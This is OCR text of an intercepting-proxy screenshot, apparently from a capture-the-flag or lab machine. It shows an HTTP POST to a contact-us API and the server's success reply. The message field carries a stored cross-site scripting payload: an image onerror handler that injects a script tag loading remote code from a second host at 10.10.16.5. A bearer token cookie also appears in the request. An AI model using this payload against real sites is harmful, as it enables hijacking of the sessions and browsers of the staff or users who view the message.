 Request
Pretty Raw Hex
\n
1 POST /user/api/contact_us HTTP/1.1
2 Host: 10.10.11.6
3 Content-Length: 158
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.10.11.6
8 Referer:
http://10.10.11.6/restricted/contact_us.html
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: authorization=
Bearer%20eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9
.eyJ1c2VySUQiOiI2NWVlOWEwMmFmMTI4MWE2Nzk0ZDM5
ODMiLCJpYXQiOjE3MTAxMzU4MTl9.U1kCZ1xoNQfwb5R3
P7SDsr5ojxd-zchooMNk5O9xy1c
12 Connection: close
13
14 {
"first_name":"miao",
"last_name":"miao",
"message":
"<img src=x onerror=\"with(top)body.appendC
hild (createElement('script')).src='http://
10.10.16.5/test3'\">"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 11 Mar 2024 05:48:01 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 57
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Credentials: true
10 ETag: W/"39-JvIszaBpa9sgziENRa2ThiycCTc"
11
12 {
"Status":"Sucess",
"Message":"Message Sent Successfully"
}